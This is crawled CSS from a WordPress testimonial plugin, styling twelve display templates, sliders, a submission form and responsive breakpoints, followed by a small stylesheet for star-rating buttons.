.widget_apctp_widget .apct-testim-wrapper #template-1, .widget_apctp_widget .apct-testim-wrapper #template-2, .widget_apctp_widget .apct-testim-wrapper #template-3, .widget_apctp_widget .apct-testim-wrapper #template-4, .widget_apctp_widget .apct-testim-wrapper #template-5, .widget_apctp_widget .apct-testim-wrapper #template-6, .widget_apctp_widget .apct-testim-wrapper #template-7, .widget_apctp_widget .apct-testim-wrapper #template-8, .widget_apctp_widget .apct-testim-wrapper #template-9, .widget_apctp_widget .apct-testim-wrapper #template-10, .widget_apctp_widget .apct-testim-wrapper #template-11, .widget_apctp_widget .apct-testim-wrapper #template-12 {
    margin-top: 50px;
}

.widget_apctp_widget .apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-bottom-section-right {
    padding-left: 10px;
}

.widget_apctp_widget .apct-testim-wrapper #template-3 .apct-testimonial-content {
    padding: 0 20px;
    font-size: 16px;
    line-height: 1.3;
}

.widget_apctp_widget .apct-testim-wrapper #template-3 .apct-testimonial-bottom-section {
    padding-top: 10px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-4 .apct-testimonial-content {
    font-size: 14px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-title-name {
    line-height: 1.2
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-left-section {
    padding-right: 14%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-image img {
    padding: 5px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-content {
    font-size: 14px;
}

.widget_apctp_widget .apct-testim-wrapper #template-3 .apct-read-more, .widget_apctp_widget .apct-testim-wrapper #template-3 .apct-read-less {
    display: inline-block;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less {
    width: 60%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 50%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 45%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-10 .apct-testimonial-image {
    border-width: 4px;
}


/*---end widget---*/


/*----slider layout from template 6 to 10-----*/

.apct-testim-wrapper #template-6, .apct-testim-wrapper #template-7, .apct-testim-wrapper #template-8, .apct-testim-wrapper #template-9, .apct-testim-wrapper #template-10, .apct-testim-wrapper #template-11, .apct-testim-wrapper #template-12 {
    position: relative;
    margin-top: 60px;
}

.apct-testim-wrapper #template-6 .apct-bxslider-controller a {
    outline: 0;
    top: -56px;
    position: absolute;
}

.apct-testim-wrapper #template-6 .apct-bxslider-controller a.bx-prev {
    right: 30px;
}

.apct-testim-wrapper #template-6 .apct-bxslider-controller a.bx-next {
    right: 0;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller a, .apct-testim-wrapper #template-8 .apct-bxslider-controller a, .apct-testim-wrapper #template-9 .apct-bxslider-controller a, .apct-testim-wrapper #template-10 .apct-bxslider-controller a, .apct-testim-wrapper #template-11 .apct-bxslider-controller a, .apct-testim-wrapper #template-12 .apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: #eee;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper #template-8 .apct-bxslider-controller a {
    color: #ec1b2e;
    border: 1px solid #ec1b2e;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller a {
    background: transparent;
}

.apct-testim-wrapper #template-7 .bx-viewport, .apct-testim-wrapper #template-8 .bx-viewport, .apct-testim-wrapper #template-9 .bx-viewport, .apct-testim-wrapper #template-10 .bx-viewport, .apct-testim-wrapper #template-11 .bx-viewport, .apct-testim-wrapper #template-12 .bx-viewport {
    height: auto ! important;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 4px;
}

.apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background-color: #cccccc;
    box-shadow: 0 0 0 0;
}

.apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a {
    border: 1px solid #ec1b2e;
}

.apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #ec1b2e;
}

.apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #000;
}

.apct-testim-wrapper #template-6 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-6 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-7 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-9 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-10 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a:hover, .apct-testim-wrapper #template-12 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #000;
}

.apct-testim-wrapper #template-9 .apct-slider-layout .apct-testimonial-upper-section {
    width: 20%;
    margin: 0 auto;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-8 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller, .apct-testim-wrapper #template-10 .apct-bxslider-controller, .apct-testim-wrapper #template-11 .apct-bxslider-controller, .apct-testim-wrapper #template-12 .apct-bxslider-controller {
    text-align: center;
    position: absolute;
    top: -56px;
    right: 0;
    display: inline-block;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller {
    left: 0;
    right: 0;
}

.apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper #template-9 .apct-slider-layout .apct-testim-sub-wrapper {
    text-align: center;
}
/*----end of slider layout from template 6 to 10-----*/

/*extra code added*/
video {
    width: 100% !important;
}

div.pp_default .pp_close {
    top: -27px;
}

#template-8 .apct-testimonial-video {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 39px;
    margin-top: 12px;
}

#template-8 .apct-testimonial-video img {
    height: 100%;
    width: 100%;
    border-radius: 100%;
}

.apct-submission-form-wrapper .apct-form-field {
    overflow: hidden;
    display: block;
    clear: both;
    margin-bottom: 30px;
}

.apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller {
    width: 200px;
    display: inline-block;
    float: left;
    font-size: 14px;
}
.apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller input.input-social-media-check{
    margin-right:5px;
}
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field {
    display: inline-block;
    width: calc(90% - 200px);
    width: -webkit-calc(90% - 200px);
    width: -moz-calc(90% - 200px);
}
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field input,
.apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field textarea{
    width: 100%;
}
.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-video img {
    height: auto;
    width: 100%;
    object-fit: cover;
}

.apct-testimonial-video {
    overflow: hidden;
    line-height: 0;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-video {
    height: auto;
    border-radius: 100%;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-video img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 100%;
    height: auto;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-video {
    border-radius: 100%;
    line-height: 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-video {
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: 0px 0px 5px #a9a9a9;
    margin: 3px;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-video {
    overflow: hidden;
    height: auto;
}

.apct-submission-form-header {
    margin-bottom: 40px;
}

.apct-submission-form-header h3 {
    font-weight: normal !important;
    font-size: 19px !important;
}

.apct-submission-form-header .apct-submission-form-description {
    margin-bottom: 30px;
    font-size: 14px;
}
.apct-submission-form-header .apct-submission-form-description p{ margin-bottom: 0; }

.apct-form-field button, .apct-form-field input, .apct-form-field select, .apct-form-field textarea {
    font-size: 14px;
}
.apct-form-field textarea{
	padding:10px;
	min-height:50px;
}
.apct-submission-form-wrapper .apct-form-required {
    font-size: 11px;
    font-style: italic;
    line-height: 35px;
    color: red;
}

.apct-submission-form-wrapper .apctp-form-submission-message {
    font-size: 16px;
    font-weight:700;
    color:#bd081c;
    margin-bottom: 40px;
}
.apct-testimonial-video{ position: relative; }
.apct-testimonial-video img{
	width:100%;
}
.apct-testimonial-video a i{
 	position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 30px;
    width: 30px;
    height: 30px;
    color: #ccc;
    font-weight: normal;
}
.apct-testimonial-video:hover a i{ opacity: 0.7; }
.apct-ind-social-link .apct-ind-social-link-controller{
		width:23%;
		display:inline-block;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap{
	width:69%;
	display:inline-block;
	position:relative;
	padding-right:20px;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap input{
    width:99%;
}
.apct-ind-social-link  .apct-social-input-icon-field-wrap .fa{
    position: absolute;
    right: 0px;
    top: 12px;
    font-size: 14px;
}
.apct-ind-social-link{
	margin-bottom:5px;
}
.apct-social-form-field{
	width: 100%;
    padding-top: 25px;
    /* float: right; */
    box-sizing:border-box;
    clear: both;
    padding-left: 200px;
}
.apct-submission-form-submit-button
{
    margin-left:200px
}

/*extra added code end*/

/* Template image display none condition  css start*/
.apct-testim-wrapper #template-1  .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section,
.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-bottom-section .apct-bottom-section-right,
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-sub-wrapper{
    width:100%;
}
.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section{
    width: 100%;
    padding-left: 20px;
}
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-left-section {
    padding-right: 20px;
    width: 100%;
}
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-right-section {
    padding-left: 20px;
    width:100%;
}
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-upper-right{
    margin-left: 0;
    margin-top: 0;
}
.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-sub-wrapper{
    padding:20px;
    margin-top:5px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-left-section {
    margin: 0;
    padding:20px;
    padding-left:20px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-right-section {
    margin:0;
    padding:20px;
    padding-right:20px;
}
.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper.apct-no-img-class{
    margin-top:0;
}
.apct-testim-wrapper #template-1  .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left,
.apct-testim-wrapper div#template-3 .apct-testimonial-display-wrapper.apct-no-img-class .testim-image-resize,
.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper.apct-no-img-class .apct-right-scetion-wrapper,
.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper.apct-no-img-class .testim-image-resize,
.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper,
.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-upper-section,
.apct-testim-wrapper div#template-12 .apct-testimonial-display-wrapper.apct-no-img-class .apct-upper-scetion-wrapper{
    display: none;
}
.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testim-upper-right{
    margin-top:0;
}
.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper.apct-no-img-class .apct-testimonial-mid-section {
    width: 100%;
    margin-left: 0;
}
/* Template image display none condition css end*/
/*-----media queries start-----*/
@media (max-width: 1200px) {
    /*---template-2 start---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        margin-right: 8px;
    }
    .apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper .apct-testimonial-content {
        font-size: 13px;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
        font-size: 11px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2 {
        left: -31px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        right: -31px;
    }
    /*---template-2 end ---*/
    /*--template-7 start--*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-upper-section {
        width: 152px;
    }
    /*--template-7 end--*/
    /*---template-10 start---*/
    .apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
        width: 20%;
    }
    /*--template 10 end--*/
    .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 50%;
    }
    /*form submit submission form*/
    .apct-ind-social-link .apct-ind-social-link-controller,
    .apct-ind-social-link  .apct-social-input-icon-field-wrap{
    	width:100%;
    }
}

@media (max-width: 992px) {
    /*---template-2 start ---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        width: 48.7%;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-right: 0;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
        margin-right: 8px;
    }
    /*---template-2 end ---*/
    /*---template-6 start ---*/
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
        width: 48%;
        margin-left: 0;
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 2%;
    }
    .apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 0;
    }
    /*---template-6 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
        width: 48%;
        margin-right: 2%;
    }
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-right: 0;
    }
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-8 start ---*/
    .apct-testim-wrapper div#template-8 .testim-image-resize, .apct-testim-wrapper div#template-8 .apct-upper-scetion-wrapper.testim-image-resize {
        top: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-8 .apct-testimonial-left-section, .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
        margin: 0;
        padding: 0;
        width: 100%;
    }
    .apct-testim-wrapper div#template-8 .apct_testimonial-left, .apct-testim-wrapper div#template-8 .apct_testimonial-right {
        margin: 160px 0 20px;
    }
    .apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
        margin-top: 170px;
    }
    /*---template-8 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 32%;
    }
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 21%;
    }
    /*---template-9 end ---*/
    /*---template-11 start  ---*/
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
        width: 49%;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n) .apct-testim-top-mid-section-wrapper {
        border-right: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(2n) .apct-testim-top-mid-section-wrapper {
        border-right: 0;
    }
    /*---template-11 end  ---*/
    /*---template-12 start  ---*/
    .apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
        width: 20%;
    }
    /*---template-12 end  ---*/
}

@media (max-width:768px) {
    /*---template-1 start ---*/
    .apct-testim-wrapper #template-1 .apct-testimonial-content {
        word-break: break-all;
    }
    /*---template-1 end ---*/
    /*---template-2 start ---*/
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
        width: 100%;
        margin-right: 0;
    }
    .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
        margin-right: 0;
    }
    /*---template-2 end ---*/
    /*---template-6 start ---*/
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
        margin-top: 30px;
    }
    .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(2n) {
        margin-left: 0;
    }
    /*---template-6 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
        width: 98%;
        margin-right: 0;
        margin: 0 auto;
        margin-top: 30px;
    }
    .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
        width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 49%;
    }
    /*---template-9 end ---*/
}

@media (max-width: 580px) {
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 30%;
    }
    /*---template-7 end ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 29%;
    }
    /*---template-9 end ---*/
    /*extra css*/
    .apct-submission-form-wrapper .apct-form-field .apctp-subm-field-controller{
    	width:100%;
    }
    .apct-submission-form-wrapper .apct-form-field .apctp-form-inner-field{
    	width:100%;
    }
    .apct-form-field button, .apct-form-field input, .apct-form-field select, .apct-form-field textarea{
    	width:100%;
    }
    .apct-social-form-field {
	    width: 100%;
	    padding-top: 25px;
	    /* float: right; */
	    clear: both;
	    padding-left:0px;
	}
    .apct-submission-form-submit-button{
        margin-left:0px;
    }
    /*extra css end*/
}

@media (max-width:480px) {
    /*---template-2 start ---*/
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        top: -3px;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev2 {
        left: 0;
    }
    .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next2 {
        left: 27px;
    }
    /*---template-2 end ---*/
    /*---template-7 start ---*/
    .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
        width: 40%;
    }
    .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 50%;
    }
    .apct-testim-wrapper #template-7 .apct-bxslider-controller, .apct-testim-wrapper #template-9 .apct-bxslider-controller {
        text-align: right;
    }
    /*---template-7 ends ---*/
    /*---template-9 start ---*/
    .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 35%;
    }
    /*---template-9 end ---*/
    /*---template-10 start ---*/
    .apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
        width: 18%;
        float: none;
        max-width: 50%;
        margin: 0 auto;
    }
    .apct-testim-wrapper div#template-10 .apct-testimonial-mid-section {
        float: none;
        width: 98%;
        margin-left: 0;
        margin: 0 auto;
        margin-top: 10px;
        border-left: 0;
        padding-left: 0;
        padding-top: 10px;
        border-top: 2px dashed #ccc;
    }
    /*---template-10 end ---*/
    /*---template-11 start  ---*/
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
        width: 98%;
        margin: 0 auto;
        border-bottom: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:first-child {
        border-top: 1px solid #eee;
    }
    .apct-testim-wrapper div#template-11 .apct-slider-layout .apct-testimonial-display-wrapper {
        border: 0;
    }
    .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n) .apct-testim-top-mid-section-wrapper, .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper .apct-testim-top-mid-section-wrapper {
        border-right: 0
    }
    .apct-testim-wrapper div#template-8 .testim-image-resize {
        width: 200px;
        height: 200px;
    }
    .apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
        width: 147px;
    }
    /*---template-12 start---*/
    .apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
        width: 20%;
        margin: 0 auto;
        float: none;
    }
    .apct-testim-wrapper div#template-12 .apct-testimonial-mid-section {
        float: none;
        width: 100%;
        margin: 0 2%;
        color: #333;
    }
    .apct-disp-social-media-links a {
        box-shadow: none;
        box-shadow: 0 0px 0 0 currentColor;
    }
    /*---template-12 end---*/
}
@media (max-width:400px) {
    .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
        max-width: 45%;
    }
}
/*-----media queries end-----*/


--- FILE ---
content_type: text/css
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18
body_size: -44
content:
/*  First Example with big stars */
.rate-ex1-cnt{
	width:230px; 
    height: 40px;
	/* border:#e9e9e9 1px solid;
	background-color:  #f6f6f6; */
}
.rate-ex1-cnt .rate-btn{
	width: 45px; 
    height:40px;
	float: left;
	background: url(../images/rate-btn.png) no-repeat;
	cursor: pointer;
}
.rate-ex1-cnt .rate-btn:hover, .rate-ex1-cnt  .rate-btn-hover, .rate-ex1-cnt  .rate-btn-active{
	background: url(../images/rate-btn-hover.png) no-repeat;
}
/* End first Example with big stars */


/*  Second Example with big stars */
.rate-ex2-cnt{
	width: 160px;
    height: 30px;
    /* border: #e9e9e9 1px solid; */
    /* background-color: #f6f6f6; */
}
.rate-ex2-cnt .rate-btn{
	width: 30px; height:30px;
	float: left;
	background: url(../images/rate-btn2.png) no-repeat;
	cursor: pointer;
}
.rate-ex2-cnt .rate-btn:hover, .rate-ex2-cnt  .rate-btn-hover, .rate-ex2-cnt  .rate-btn-active{
	background: url(../images/rate-btn2-hover.png) no-repeat;
}
/* End second Example with big stars */

/*  Third Example with big stars */
.rate-ex3-cnt{
	width:90px; 
    height: 17px;
	/* border:#e9e9e9 1px solid;
	background-color:  #f6f6f6; */
}
.rate-ex3-cnt .rate-btn{
	width: 17px; height:17px;
	float: left;
	background: url(../images/rate-btn3.png) no-repeat;
	cursor: pointer;
}
.rate-ex3-cnt .rate-btn:hover, .rate-ex3-cnt  .rate-btn-hover, .rate-ex3-cnt  .rate-btn-active{
	background: url(../images/rate-btn3-hover.png) no-repeat;
}
/* End third Example with big stars */


/* rate result */
.rate-result-cnt{
	width: 82px; height: 18px;
	position: relative;
	background-color: #ccc;
	border: #ccc 1px solid;
}
.rate-stars{
	width: 82px; height: 18px;
	background: url(../images/rate-stars.png) no-repeat;
	position: absolute;
}
.rate-bg{
	height: 18px;
	background-color: #ffbe10;
	position: absolute;
}

